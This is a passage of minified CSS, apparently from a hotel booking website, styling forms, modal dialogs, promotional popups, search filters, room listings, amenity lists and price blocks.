(max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo li{cursor:pointer;display:block;float:left;margin-right:6px}.demo img{border:none;display:block;height:auto;width:100%}.demo .lSGallery{bottom:60px;position:absolute;z-index:1}.wrap__more--rooms{display:flex;justify-content:center;padding:0 0 50px;width:100%}@media only screen and (min-width:1044px){.wrap__more--rooms{padding:20px 0 150px}}.btn_more-rooms{min-width:195px}@media only screen and (max-width:1043.98px){.btn_more-rooms{min-width:150px}}.btn_more-rooms:hover{color:#2b2a29;text-decoration:none}.btn_more-rooms .arrow__bottom{background:url([data-uri]);display:inline-block;height:13px;margin-left:10px;width:12px}.rooms-list{margin-bottom:80px}.rooms-list__item:not(:last-of-type){border-bottom:1px solid hsla(0,0%,67%,.3);margin-bottom:30px;padding-bottom:40px}@media only screen and (min-width:1044px){.rooms-list__item:not(:last-of-type){padding-bottom:70px}}.room__col{margin-bottom:20px}@media only screen and (min-width:1044px){.room__col{margin-bottom:0}}@media only screen and (max-width:1239.98px){.room__col .thumbs-gallery-container{margin-bottom:0}}.room__description{margin-bottom:20px}.room__header{align-items:center;display:flex;flex-wrap:wrap;width:100%}@media only screen and (max-width:767.98px){.room__header{flex-wrap:nowrap}.room__header .icon__wrap{line-height:1.33;margin-left:auto;padding-left:15px}}.room__header-text{flex:1 0 auto;font-size:24px;font-weight:300;line-height:1.33;margin-bottom:5px;max-width:100%}@media only screen and (min-width:1044px){.room__header-text{font-size:30px}}@media only screen and (max-width:767.98px){.room__header-text{flex-grow:0;flex-shrink:1}}.room__sold-out{color:#e4002b;font-size:44px;font-weight:400;line-height:1}@media only screen and (max-width:767.98px){.room__button-more-link{display:block}}.amenities__header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__footer{padding-top:10px}@media only screen and (max-width:1239.98px){.amenities__footer{display:none}}.room-price{flex-basis:0;flex-grow:1;max-width:100%}.room-price__header{text-align:left}.room-price__experlt{font-size:15px;line-height:22px}.room-price__euro,.room-price__number{font-size:36px;font-weight:300}.room-price__number{color:#2b2a29;line-height:1}.room-members{display:flex;flex-direction:column;padding:30px 0 0 7px}.room-members__price{display:flex}.room-members__price span{color:#e4002b;font-size:24px;line-height:32px}.room-members__text{color:#2b2a29;text-decoration:underline}.room-members__text span{display:block}.room-location__map{height:300px;margin-bottom:20px;width:100%}.room-location__info{display:flex;font-size:18px;font-weight:300;line-height:1.33}.room-location__icon{background:#f3f3f3;border-radius:13px;flex-basis:26px;height:26px;margin-right:10px;padding:4px;width:26px}.reservation__rooms-list_selected .room:not(.room_selected){color:#aaa}.reservation__rooms-list_selected .room:not(.room_selected) .amenities .header,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item .icon-rounded,.reservation__rooms-list_selected .room:not(.room_selected) .amenities .item span,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .description p,.reservation__rooms-list_selected .room:not(.room_selected) .room__description .icon__wrap .number .square,.reservation__rooms-list_selected .room:not(.room_selected) .show-more-link{color:inherit}.reservation__rooms-list_selected .room:not(.room_selected) .thumbs-gallery-container{filter:grayscale(1);opacity:.5}.room-a__part_1{border:1px solid #dedede}.room-a__part_2{max-height:0;overflow:hidden}.room-a__grid_1{display:flex}.room-a__grid_1>.room-a__grid-item{flex-grow:0}.room-a__grid_1>.room-a__grid-item_1{display:flex;flex-direction:column;width:32%}.room-a__grid_1>.room-a__grid-item_2{display:flex;flex-direction:column;padding:22px 23px 23px;width:68%}.room-a__grid_2{display:flex;flex-grow:1}.room-a__grid_2>.room-a__grid-item{flex-grow:0}.room-a__grid_2>.room-a__grid-item_1{display:flex;flex-direction:column;width:67%}.room-a__grid_2>.room-a__grid-item_2{display:flex;flex-direction:column;text-align:right;width:33%}.room-a__grid_3{display:flex;justify-content:space-between;margin:0 0 12px -20px}.room-a__grid_3>.room-a__grid-item{padding-left:20px}.room-a__title{font-size:24px;font-weight:600;line-height:1.2;margin-bottom:12px}.room-a__params{align-items:center;color:#656361;display:flex;flex-wrap:wrap;font-size:18px;margin-left:-12px}.room-a__params-item{margin-left:12px}.room-a__params-item_square sup{font-size:60%}.room-a__params-item_people{color:#aaa;display:flex;flex-wrap:wrap;font-size:12px}.room-a__params-item_people .room-a__params-item-icon{display:block;margin-right:2px}.room-a__description{color:#656361;font-size:14px;line-height:1.5;margin-bottom:10px;max-width:355px}.room-a__features{align-items:center;display:flex;flex-wrap:wrap;margin:auto 0 0 -6px;min-height:48px}.room-a__features-item{margin:3px 0 3px 6px;position:relative}.room-a__features-item .btn-tooltip{cursor:default;height:100%;left:0;position:absolute;top:0;width:100%}.room-a__price{font-size:28px;line-height:1.2}.room-a__price_old{color:#656361;font-size:24px;margin-bottom:10px;text-decoration:line-through;-webkit-text-decoration-color:rgba(101,99,97,.6);text-decoration-color:rgba(101,99,97,.6)}.room-a__params-selected{color:#656361;font-size:16px;margin-bottom:2px}.room-a__rest{font-size:12px;font-weight:600}.room-a__rest_few{color:#c13634}.room-a__button-select-outer{margin-top:auto;padding-top:25px}.room-a__button-select{padding:12px 18px}.room-a__button-select-text{display:none}.room-a__button-select-text:first-child{display:block}.room-a__rates-head{background:#f5f5f5;border:1px solid #dedede;padding:10px 23px}.room-a__rates-title{color:#656361;font-size:16px}.room-a__picture{background-position:50% 50%;background-size:cover;display:flex;flex-grow:1;padding-bottom:100%;position:relative}.room-a__picture-list{display:block;position:static}.room-a__picture-item{background-position:50% 